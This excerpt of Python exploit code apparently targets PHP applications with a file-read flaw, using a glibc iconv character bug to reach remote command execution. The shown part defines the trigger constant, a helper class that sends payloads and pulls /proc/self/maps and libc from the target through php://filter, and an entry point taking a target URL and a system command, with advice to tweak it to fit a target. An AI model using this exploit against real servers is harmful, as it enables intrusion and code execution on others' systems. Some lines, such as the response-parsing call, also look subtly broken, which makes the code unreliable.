 26 HEAP_SIZE = 2 * 1024 * 1024
27 BUG = "劄".encode("utf-8")
28
29
30 class Remote:
31     """A helper class to send the payload and download files.
32
33     The logic of the exploit is always the same, but the exploit needs to know how to
34     download files (/proc/self/maps and libc) and how to send the payload.
35
36     The code here serves as an example that attacks a page that looks like:
37
38     ```php
39     <?php
40
41     $data = file_get_contents($_POST['file']);
42     echo "File contents: $data";
43     ```
44
45     Tweak it to fit your target, and start the exploit.
46     """
47
48     def __init__(self, url: str) -> None:
49         self.url = url
50         self.session = Session()
51
52     def send(self, path: str) -> Response:
53         """Sends given `path` to the HTTP server. Returns the response.
54         """
55         return self.session.post(self.url, data={"file": path})
56
57     def download(self, path: str) -> bytes:
58         """Returns the contents of a remote file.
59         """
60         path = f"php://filter/convert.base64-encode/resource={path}"
61         response = self.send(path)
62         data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
63         return base64.decode(data)
64
65 @entry
66 @arg("url", "Target URL")
67 @arg("command", "Command to run on the system; limited to 0x140 bytes")